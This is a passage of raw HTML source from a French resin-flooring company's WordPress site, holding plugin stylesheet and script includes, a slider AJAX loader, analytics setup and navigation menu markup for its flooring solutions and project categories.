<link rel='stylesheet' id='fb-min-3c-max-4c-css' href='https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/css/media/min-3c-max-4c.css?ver=3.6' type='text/css' media='only screen and (min-width: 1106px) and (max-width: 1197px)' />
<link rel='stylesheet' id='fb-min-4c-max-5c-css' href='https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/css/media/min-4c-max-5c.css?ver=3.6' type='text/css' media='only screen and (min-width: 1197px) and (max-width: 1288px)' />
<link rel='stylesheet' id='fb-min-5c-max-6c-css' href='https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/css/media/min-5c-max-6c.css?ver=3.6' type='text/css' media='only screen and (min-width: 1288px) and (max-width: 1379px)' />
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/download-manager/assets/bootstrap/js/bootstrap.min.js?ver=6.4.1" id="wpdm-bootstrap-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/download-manager/assets/js/front.js?ver=6.4.1" id="frontjs-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/email-encoder-bundle/core/includes/assets/js/custom.js?ver=231128-115635" id="eeb-js-frontend-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/essential-grid/public/assets/js/jquery.esgbox.min.js?ver=2.2.4.2" id="themepunchboxext-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.tools.min.js?ver=2.2.4.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8" id="revmin-js"></script>
<meta name="generator" content="WordPress Download Manager 4.6.2" />
<link rel="https://api.w.org/" href="https://www.solastra.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.solastra.fr/wp-json/wp/v2/media/2997" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.solastra.fr/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.solastra.fr/?p=2997' />
<link rel="alternate" type="application/json+oembed" href="https://www.solastra.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.solastra.fr%2Frealisations%2Fp1010779%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.solastra.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.solastra.fr%2Frealisations%2Fp1010779%2F&#038;format=xml" />

        <script>
            var wpdm_site_url = 'https://www.solastra.fr/';
            var wpdm_home_url = 'https://www.solastra.fr/';
            var ajax_url = 'https://www.solastra.fr/wp-admin/admin-ajax.php';
            var wpdm_ajax_popup = '0';
        </script>


        		<script type="text/javascript">
			var ajaxRevslider;
			
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = 'fc9fe91da7';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://www.solastra.fr/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		
	<!-- ShiftNav CSS 
	================================================================ -->
	<style type="text/css" id="shiftnav-dynamic-css">
		
	@media only screen and (min-width:1200px){ #shiftnav-toggle-main, .shiftnav-toggle-mobile{ display:none; } .shiftnav-wrap { padding-top:0 !important; } }
	@media only screen and (max-width:1199px){ .ubermenu, .ubermenu.ubermenu-responsive-default, .ubermenu-responsive-toggle, #megaMenu{ display:none !important; } }

/** ShiftNav Custom Menu Styles (Customizer) **/
/* togglebar */
#shiftnav-toggle-main { background:#2c6daa; color:#fad018; }
#shiftnav-toggle-main.shiftnav-toggle-main-entire-bar:before, #shiftnav-toggle-main .shiftnav-toggle-burger { font-size:25px; }
/* shiftnav-main */
.shiftnav.shiftnav-shiftnav-main .shiftnav-site-title { text-align:bold; font-weight:bold; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item.shiftnav-active > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item.shiftnav-in-transition > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu.shiftnav-active-on-hover li.menu-item > .shiftnav-target:hover, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu.shiftnav-active-highlight li.menu-item > .shiftnav-target:active { background:#2c6daa; color:#fad018; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item.current-menu-item > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item ul.sub-menu .current-menu-item > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu > li.shiftnav-sub-accordion.current-menu-ancestor > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu > li.shiftnav-sub-shift.current-menu-ancestor > .shiftnav-target { background:#2c6daa; color:#fad018; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item.shiftnav-highlight > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item ul.sub-menu .shiftnav-highlight > .shiftnav-target { background:#fad018; color:#2c6daa; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item > .shiftnav-submenu-activation { color:#2c6daa; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu ul.sub-menu li.menu-item > .shiftnav-target { background:#ededed; color:#595f6b; }

/* Status: Loaded from Transient */

	</style>
	<!-- end ShiftNav CSS -->

	<style id="ubermenu-custom-generated-css">
/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
.ubermenu-main.ubermenu-vertical .ubermenu-submenu-type-mega { width:1050px; }
.ubermenu-main .ubermenu-item-layout-image_left > .ubermenu-target-title, .ubermenu-main .ubermenu-item-layout-image_right > .ubermenu-target-title { padding-top:30px; }
.ubermenu-main.ubermenu-transition-fade .ubermenu-item .ubermenu-submenu-drop { margin-top:0; }
.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:16px; color:#474747; }
.ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { color:#1e73be; background:#fad018; }
.ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { color:#2c6daa; background:#e7e7e7; }
.ubermenu-main .ubermenu-item.ubermenu-item-level-0 > .ubermenu-highlight { color:#fad018; background:#2c6daa; }
.ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { background-color:#f1f0ec; border:1px solid #aaaaaa; color:#ffffff; }
.ubermenu-main .ubermenu-item-normal > .ubermenu-target,.ubermenu-main .ubermenu-submenu .ubermenu-target,.ubermenu-main .ubermenu-submenu .ubermenu-nonlink,.ubermenu-main .ubermenu-submenu .ubermenu-widget,.ubermenu-main .ubermenu-submenu .ubermenu-custom-content-padded,.ubermenu-main .ubermenu-submenu .ubermenu-retractor,.ubermenu-main .ubermenu-submenu .ubermenu-colgroup .ubermenu-column,.ubermenu-main .ubermenu-submenu.ubermenu-submenu-type-stack > .ubermenu-item-normal > .ubermenu-target,.ubermenu-main .ubermenu-submenu.ubermenu-submenu-padded { padding:10px; }
.ubermenu .ubermenu-grid-row { padding-right:10px; }
.ubermenu .ubermenu-grid-row .ubermenu-target { padding-right:0; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target, .ubermenu-main .ubermenu-tab > .ubermenu-target { font-size:17px; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { color:#2c6daa; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target:hover { color:#fad018; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header.ubermenu-current-menu-item > .ubermenu-target { color:#2c6daa; }
.ubermenu-main .ubermenu-nav .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { font-weight:bold; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header.ubermenu-has-submenu-stack > .ubermenu-target { border-bottom:1px solid #b2b2b2; }
.ubermenu-main .ubermenu-item-normal.ubermenu-current-menu-item > .ubermenu-target { color:#2c6daa; }
.ubermenu.ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover, .ubermenu.ubermenu-main .ubermenu-item-normal.ubermenu-active > .ubermenu-target { background-color:#fad018; }
.ubermenu-main, .ubermenu-main .ubermenu-target, .ubermenu-main .ubermenu-nav .ubermenu-item-level-0 .ubermenu-target, .ubermenu-main div, .ubermenu-main p, .ubermenu-main input { font-family:'Open Sans', sans-serif; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 1771 */  .ubermenu .ubermenu-submenu.ubermenu-submenu-id-1771 { width:300px; min-width:200px; }

/* Status: Loaded from Transient */

</style><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-77519219-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-77519219-3');
</script>
	</head>

<body class="attachment attachment-template-default attachmentid-2997 attachment-jpeg fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-center layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top side-header side-header-left menu-text-align-center fusion-ubermenu-support mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-parallax-effect avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-dropdown-styles avada-blog-layout-timeline avada-blog-archive-layout-grid avada-header-shadow-yes avada-menu-icon-position-left avada-has-mainmenu-dropdown-divider avada-has-mobile-menu-search avada-has-main-nav-search-icon avada-has-100-footer avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" >
		<a class="skip-link screen-reader-text" href="#content">Passer au contenu</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
													
<div id="side-header-sticky"></div>
<div id="side-header" class="clearfix fusion-mobile-menu-design-modern fusion-sticky-logo-1 fusion-mobile-logo-1 fusion-sticky-menu-1 header-shadow">
	<div class="side-header-wrapper">
								<div class="side-header-content fusion-logo-center fusion-mobile-logo-1">
				<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.solastra.fr/" >

						<!-- standard logo -->
			<img src="https://www.solastra.fr/wp-content/uploads/2015/10/logo-solastra1x.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/10/logo-solastra1x.png 1x, https://www.solastra.fr/wp-content/uploads/2015/10/logo-solastra2x.png 2x" width="210" height="99" style="max-height:99px;height:auto;" alt="Solastra SAS Logo" data-retina_logo_url="https://www.solastra.fr/wp-content/uploads/2015/10/logo-solastra2x.png" class="fusion-standard-logo" />

			
					</a>
		</div>		</div>
		<div class="fusion-main-menu-container fusion-logo-menu-center">
			<nav class="fusion-main-menu fusion-ubermenu fusion-ubermenu-mobile" aria-label="Menu principal">
<!-- UberMenu [Configuration:main] [Theme Loc:main_navigation] [Integration:auto] -->
<nav id="ubermenu-main-47-main_navigation" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-47 ubermenu-loc-main_navigation ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-vertical ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-none  ubermenu-bar-align-full ubermenu-items-align-center ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-retractors-responsive"><ul id="ubermenu-nav-main-47-main_navigation" class="ubermenu-nav"><li id="menu-item-1777" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-home ubermenu-item-1777 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.solastra.fr/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Accueil</span></a></li><li id="menu-item-1769" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1769 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.solastra.fr/apropos/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">A propos</span></a></li><li id="menu-item-1771" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1771 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Solutions</span></span><ul class="ubermenu-submenu ubermenu-submenu-id-1771 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-vertical_full_height ubermenu-submenu-padded ubermenu-submenu-grid ubermenu-submenu-retractor-top" ><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Fermer</li><li class=" ubermenu-autocolumn menu-item-1771-col-0 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-1 ubermenu-has-submenu-drop ubermenu-has-submenu-mega ubermenu-item-type-column ubermenu-column-id-1771-col-0"><ul class="ubermenu-submenu ubermenu-submenu-id-1771-col-0 ubermenu-submenu-type-stack" ><li id="menu-item-3880" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-3880 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/solutions/les-sols-en-resine/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2016/06/resine-sols-icon-4.png" srcset="https://www.solastra.fr/wp-content/uploads/2016/06/resine-sols-icon-4-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2016/06/resine-sols-icon-4.png 147w" sizes="(max-width: 147px) 100vw, 147px" width="147" height="121" alt="sol en résine"  /><span class="ubermenu-target-title ubermenu-target-text">Les sols en résine</span></a></li><li id="menu-item-2982" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-2982 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/solutions/preparation-des-sols/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2016/04/preparation-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2016/04/preparation-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2016/04/preparation-icon-2.png 147w" sizes="(max-width: 147px) 100vw, 147px" width="147" height="121" alt="preparation-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">La préparation des sols</span></a></li><li id="menu-item-4549" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4549 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/solutions/le-procede-solastra/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2016/04/procede-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2016/04/procede-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2016/04/procede-icon-2.png 147w" sizes="(max-width: 147px) 100vw, 147px" width="147" height="121" alt="procede-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Le procédé Solastra</span></a></li><li id="menu-item-2951" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-2951 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/solutions/gammes-de-revetements/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2016/04/gamme-icon-3.png" srcset="https://www.solastra.fr/wp-content/uploads/2016/04/gamme-icon-3-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2016/04/gamme-icon-3.png 147w" sizes="(max-width: 147px) 100vw, 147px" width="147" height="121" alt="gamme-icon-3"  /><span class="ubermenu-target-title ubermenu-target-text">Nos gammes de revêtements</span></a></li></ul></li></ul></li><li id="menu-item-5904" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5904 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.solastra.fr/nuanciers/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Nuanciers</span></a></li><li id="menu-item-4356" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-4356 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.solastra.fr/realisations/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Réalisations</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-4356 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-vertical_full_height ubermenu-submenu-padded ubermenu-submenu-grid ubermenu-submenu-retractor-top" ><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Fermer</li><li class=" ubermenu-autocolumn menu-item-4356-col-0 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-drop ubermenu-has-submenu-mega ubermenu-item-type-column ubermenu-column-id-4356-col-0"><ul class="ubermenu-submenu ubermenu-submenu-id-4356-col-0 ubermenu-submenu-type-stack" ><li id="menu-item-4104" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4104 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/garage-parkings/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/garage-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/garage-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/garage-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="garage-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Garage &#038; Parkings</span></a></li><li id="menu-item-4108" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4108 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/laboratoires-protections-chimiques/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/labo-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/labo-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/labo-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="labo-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Laboratoires &#038; Protections chimiques</span></a></li><li id="menu-item-4105" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4105 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/papeterie-cartonnerie/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/cartonnerie-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/cartonnerie-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/cartonnerie-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="cartonnerie-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Papeterie &#038; Cartonnerie</span></a></li><li id="menu-item-4107" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4107 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/industrie-electronique-antistatique/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/antistatique-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/antistatique-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/antistatique-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="antistatique-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Industrie électronique &#038; Sols antistatiques</span></a></li></ul></li><li class=" ubermenu-autocolumn menu-item-4356-col-1 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-drop ubermenu-has-submenu-mega ubermenu-item-type-column ubermenu-column-id-4356-col-1"><ul class="ubermenu-submenu ubermenu-submenu-id-4356-col-1 ubermenu-submenu-type-stack" ><li id="menu-item-4106" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4106 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/locaux-techniques/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/locaux-techniques-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/locaux-techniques-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/locaux-techniques-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="locaux-techniques-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Locaux techniques</span></a></li><li id="menu-item-4103" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4103 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image 